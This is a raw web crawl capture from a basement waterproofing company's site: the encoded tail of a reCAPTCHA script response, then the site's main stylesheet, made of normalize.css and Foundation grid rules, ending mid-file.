p/Dj8KFQ8OlcS3Cpg3Dk3fDiWvDg8Oiw5bDpMO9wp1GGMKJAnUAfklRRVjCg0/CgRzDjVbDik0DAcKnPcKuwqvCmUDDsHzDiMK9dRDDl8KYJMOEwpfDp8K5X8OnH8KKw6UEM20vw4nChWnDr8Omw7bDjmLDpVrDj3Nuw5fCmcONwpY/[base64]/wqBNdwpNZsOKw5kIw5sVUCnDkn3DiMOULzjDpcO0wrfCvxTCnDJOITZdMnTCiTLCjMK/[base64]/DmMKVw6XDhcOswqDCrTnDv8KpwrALwpnCo8KnIW/CrgdzesKhwqvDqMOZwq4Gw4ZvesOgw6JpN8OTaMOGwoPDhRsOwpzDhcOzEMK/wqdvG38zwo9xw5XCgsOxwq/[base64]/[base64]/CvXDDrsO8w7nCg8OKNiEnKMO3wpjCoH/Dt8KpIzpAw6Yjw57Dk13Dv1tEUcOUwrrCsMODIxjDmcK2fmrDo8KJXHvDu8OPSknChkQ6LsKrQ8OLwoXCl8KzwprCqXTCh8KHwoRIbcO7wpFvwojClWPCgS3DqMK5ICLCrS/Cm8O1IGzDr8Kgw7TCpGBDIMO0Zy7DicKVX8Oce8Ktw7REwp51woLCtMKxwoLCkcKfwoo6wrfCpsO2wrfDi3bDultuXCRUNm1zw6JhDcK8woltwr3DkFI1KHLCpV0Ww7BEwo44w6rChgbCg0xFw5/[base64]/Ci8K1CTrDocOsVF97Jmp4woDCoiBDwo96w69ow5Jew7VKTHLCk2cJEsOhw6zClsOQbMKdCBXDoHU1w7wswrLCjcO0KW8Nw4vDjsKeFEDDusKLw4XClm/DlcKLwrEUFcOPw4hLXz7Dr8KbwrfDkj3CiQ7Dj8ORRFHChMOCejzDjsOgw4ARw5vDnQ5AwrTDqkbDkDDDscOow5DDsXMKwrTDrcK/wrnDvH/DocKzw7vCnsKKccK8E1BIPMOUG3sfGAEDw4BAwp/DvR3CmiHDk8OZTVnDrD7DlMKeK8KkwpLCoMOvwr4nw4HDnXzDu0ogTn0/w7/DjBnCl8Orw6nCgMKZb8Kqw7gSIh1Nwp92MUleShJSAsK0Gx7Do8KLSgQZwoIxw77Dg8KffcKwcGjCgWtRw7U/[base64]/[base64]/[base64]/[base64]/[base64]/VUhINcO+wr1JHxxEw4o/[base64]/CmMO/wpx2wpY8w53CoMKXwrDDnMO3woNywobCqA3CtzVfw4/CsMOww4LDj8ObwqnDoMKfMTDCusKTcW0YCMKrcsKRCzDDucOWw41FwozCmcKTwprCiR9PFcOQOMOkwrbDsMKQbDzDoz8Fw6TCpMKMw7HDksORwro/w7dbwp/DksKIwrfDicK/FcKDeBLDqcOEN8OdWmnDo8KeKQPCj8OrSTfDg8KNe8K7bMOXwplZw4RLwqY2w6rDixnCssOzesKKwq/DkljDiiQUKQfDqkQca37CtWfCgxXDqyvCgsOAw5kww4PDlcOSwrhzwrsHQHdgwrgJGMKqYcO0IsOewocswrVOw5vCqTDDgsKSYsKYwqzCg8KMw6lLbk7Ci2LDvMO4woDConofNHoGwodTU8Kxw6Y3D8Kjwo1Hw6NRf8OsGTNuwq3CqMKEJMO1w7RhSxzCnjjCqB/Cp1MYVQ3Cs2PDhcOVXH0Hw5V9wrTCp0F/ZREBDMKuAjzCksOaPsOawqlHWMO2w5gPw47Dk8OXw49fw4ofw68YZcOew48BNkjDtnJAwpQSw6/CmMKIGQhvDsOAMibDqVzCpQJ4JW4Ew5pbwpzCg0LDjCbDjx5VwqnCqm/Dv0tEw40ywp3CkRrDr8K5w6wcFUkbAsKbw5/CvMORw4nDi8OZwpTCiUA9eMOKw6hmw4DDlcKTHEdSwofDllQ7TsOvwqLCpsOGP8Ofwo8yN8OwVsKodnB4w4sHMsODw5rDq1bCksOjWDYvbjwXw5PDhxdbwoLDgQFaf8OgwrdzWMO2wpnDkHXDnsOnwqfDlgtgNArDosKycX3DrnFVCR/DhcO0wqPDsMOlw6nChDDCmcKGBhPCpMKdwroNw7fDnkJxw5gMPcKoZ8KxwpDCucK5dGFNw6nDlSJOazJQSMKww6JPQMO1wqzCt1TDrjNYL8OPXDPCocOtwpjDhsK2wqPDq2d7ehoCYDxzGMK6wqtBZEDDusKmL8K/PgLDnBjChwDCqcOIwq3CogvDrcKywqHChMOlHsOVH8OcOGnCi08mS8KWw53DkMK2wpfDpMOYw48owpgrw63DrsK/RcK2wqfCnEDClMOYeUnDlsOfwr0CIA/CosK5ccO+LsKCwrnCj8K6fAnCg0zCp8OFw70jwoxlw7clfkkPPBhowpLDi0PDrwFYExFew7IFRyIbQMOtaHV7w4IKNjBawp4ve8KvScKEZiPDvmHDlsKWw6TDtEbCncOdFjwTMHzCu8Kow7bDkcKGQsOoIMOSw6XDs0XDpsOEAUHCosKuI8KtwrzDkMO9bh/ChgXDu3rDnsOwdMOYTsOPdsOEwowHFcOUw6XCqcOpQSXCuHIlw63CsE09wqp0wpfDuMKCw4oKMMOTwoDDmE/Dtn/DmsKNc1p+e8OXw6HDl8KCMUlUw4rCkMKpwpQ7AsO+w5bCpU9Bw7LDnTo7wrbDlhcdwrJILsKZwrI7w7dsWMO7QEPCpS5YXMK5woPCqcOgw5LCjcO3w41PV3XCrMOZwrDCgG5VasOrw7dhVsOlwoZLQMOBw4/DmQlSw7tEwqLCrAxdWsOZwrXDtsOYLcKQwp3DjsKvQcOSwpbClQENXmMsbjXCqcOfwrh+PsOYHBtYw4LDnn7DsTLCpVEhS8Knw5YAWsKZwp8ow6LDqcOqakPDgsK4ZUvCl3XCncOvL8Oaw7TCp3E7wq7DnMOWw7nDncKswr/[base64]/wokrwqd+woUKwp3DonrDoVXCixPCvVnCixFfB8OvMcOcWBTDpgzDkCYefMKxwpHChcK+w6QjacOlJsO2woHCqsKTEknCqcKawoAKw45jwoHCvcKyMkrCosKOMsObw5zCsMKCwqIOwpw8OijDn8OGfFfCgQ/[base64]/[base64]/CpcOrcWfClGPDvG/DrcOtwpxcwr3DiSwow45ww6lhVcOZw4/CshHCqMOWYMKCaWFeScK/CynCocOPCxhMB8KEasKbw51ewp3CszdkGcOSwqg2WHnDr8Khw4fDo8K6wqAjwrTCnkYwdMK3w5VmXD3Dq8KhGsKLwr/[base64]/w57CtsOvw5jDmRxfw6fCuRnDn8KtD0bCswTDuBPCjDlnK8KqG3/CqQxyw6N2w5hhwqXCuWEfwqR6wqzDiMKnw4Bcw4fDicKUFitaJcKya8OrQsKTwpfCvQjCvzLDgCBOwrzCqHHDhhEMccKUw7LCn8K+w7rChcO/w5/CsMKDSMKtwrHDgQnDsGnDg8O0Z8OwMcOKeh42w7fDim/CssOTF8O5ScOBPSwjWcO/QsOxVBrDjlVfUMOrw6zDtcOEwqLCoG0cwr0zw4wfwoBuwrXCi2XDhwkDwojCmC/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.leblancbasementwaterproofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227e9qy3PLddRhUA/KWF0fYX8LEsITVHpM84GT2bSNmg8\\u003d\x22,1,0,null,1,1769024435458,0,0,[74,13],null,[160],\x22RC-MzmoGhwtFdOqMw\x22,null,null,null,null,null,\x220dAFcWeA6CaNuO74PeVLD_bvTbU_k3RLcqaJlRYGRT4mU_R1s2ZtS47y9cE06HkDFUkNEolsQuAPJP5KSuWJYzIHCYKYItllzaoQ\x22,1769107235472]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.leblancbasementwaterproofing.com/css/main.css?v=1714510565351
body_size: 145586
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Source Sans Pro", sans-serif; font-weight: normal; line-height: 1.5; color: #707070; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.625rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.625rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.625rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
